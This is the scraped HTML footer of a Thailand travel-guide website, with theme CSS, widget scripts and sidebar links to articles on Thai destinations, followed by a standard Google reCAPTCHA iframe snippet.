                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_7_561 = new tdBlock();
block_tdi_7_561.id = "tdi_7_561";
block_tdi_7_561.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_561","tdc_css_class":"tdi_7_561","tdc_css_class_style":"tdi_7_561_rand_style"}';
block_tdi_7_561.td_column_number = "1";
block_tdi_7_561.block_type = "td_block_7";
block_tdi_7_561.post_count = "3";
block_tdi_7_561.found_posts = "3";
block_tdi_7_561.header_color = "";
block_tdi_7_561.ajax_pagination_infinite_stop = "";
block_tdi_7_561.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_561);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_7_561 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" class="td-image-wrap " title="Suan Nong Nooch" ><img class="entry-thumb" src="[data-uri]" alt="Suan Nong Nooch Pattaya in Chonburi Thailand" title="Suan Nong Nooch" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Suan-Nong-Nooch-Pattaya-in-Chonburi-Thailand-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" title="Suan Nong Nooch">Suan Nong Nooch</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T13:01:32+00:00" >January 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" class="td-image-wrap " title="Maya Bay (Phi Phi Island)" ><img class="entry-thumb" src="[data-uri]" alt="clear water in Maya bay Phi Phi Leh island, Thailand" title="Maya Bay (Phi Phi Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Maya-bay-Phi-Phi-Leh-island-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" title="Maya Bay (Phi Phi Island)">Maya Bay (Phi Phi Island)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T02:26:28+00:00" >January 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" class="td-image-wrap " title="Red Lotus Lake (Nong Han)" ><img class="entry-thumb" src="[data-uri]" alt="Red Lotus Lake (Nong Han)- Udon Thani" title="Red Lotus Lake (Nong Han)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Red-Lotus-Lake-Nong-Han-Udon-Thani-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" title="Red Lotus Lake (Nong Han)">Red Lotus Lake (Nong Han)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T10:54:20+00:00" >January 6, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_770 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_770" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_8_770 = new tdBlock();
block_tdi_8_770.id = "tdi_8_770";
block_tdi_8_770.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_770","tdc_css_class":"tdi_8_770","tdc_css_class_style":"tdi_8_770_rand_style"}';
block_tdi_8_770.td_column_number = "1";
block_tdi_8_770.block_type = "td_block_7";
block_tdi_8_770.post_count = "3";
block_tdi_8_770.found_posts = "197";
block_tdi_8_770.header_color = "";
block_tdi_8_770.ajax_pagination_infinite_stop = "";
block_tdi_8_770.max_num_pages = "66";
tdBlocksArray.push(block_tdi_8_770);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_8_770 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" class="td-image-wrap " title="Wat Arun (Temple Of Dawn)" ><img class="entry-thumb" src="[data-uri]" alt="Wat Arun Ratchawararam Temple - Bangkok ThailandWat Arun Ratchawararam Temple - Bangkok Thailand" title="Wat Arun (Temple Of Dawn)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2019/12/Wat-Arun-Ratchawararam-Temple-Bangkok-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" title="Wat Arun (Temple Of Dawn)">Wat Arun (Temple Of Dawn)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-04T09:27:31+00:00" >January 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" class="td-image-wrap " title="Erawan Waterfall" ><img class="entry-thumb" src="[data-uri]" alt="Erawan waterfall National Park, Kanchanaburi, Thailand" title="Erawan Waterfall" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Erawan-waterfall-National-Park-Kanchanaburi-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" title="Erawan Waterfall">Erawan Waterfall</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T03:46:00+00:00" >November 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" class="td-image-wrap " title="Songkran in Chiang Mai" ><img class="entry-thumb" src="[data-uri]" alt="Songkran in Chiang Mai" title="Songkran in Chiang Mai" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/11/Thai-Happy-New-Year-Happy-and-Funny-Thai-People-and-Foreigner-Travel-in-the-Songkran-Festival-at-Tha-Pae-Gate--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" title="Songkran in Chiang Mai">Songkran in Chiang Mai</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-14T01:22:00+00:00" >March 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_de7 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_de7" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://guide2thailand.com/category/chiang-mai/"><span class="td-cat-name">Chiang Mai</span><span class="td-cat-no">41</span></a></li><li><a href="https://guide2thailand.com/category/chonburi/pattaya/"><span class="td-cat-name">Pattaya</span><span class="td-cat-no">21</span></a></li><li><a href="https://guide2thailand.com/category/chiang-rai/"><span class="td-cat-name">Chiang Rai</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/culture-info/thai-food/"><span class="td-cat-name">Thai Food</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/bangkok-2/"><span class="td-cat-name">Bangkok</span><span class="td-cat-no">10</span></a></li><li><a href="https://guide2thailand.com/category/phuket/"><span class="td-cat-name">Phuket</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/krabi/"><span class="td-cat-name">Krabi</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/phetchabun/"><span class="td-cat-name">Phetchabun</span><span class="td-cat-no">8</span></a></li><li><a href="https://guide2thailand.com/category/ayutthaya/"><span class="td-cat-name">Ayutthaya</span><span class="td-cat-no">7</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://guide2thailand.com/"><img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright © 2020 by Guide2Thailand</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3332"><a href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4168"><a href="https://guide2thailand.com/about-contact/">About / Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6977cee714841
    -->

    




<script src="https://guide2thailand.com/wp-content/cache/minify/460e9.js"></script>


<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk

Served from: guide2thailand.com @ 2026-01-26 20:30:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HWAuw92EbxJWjnfDOggKgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769462585888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>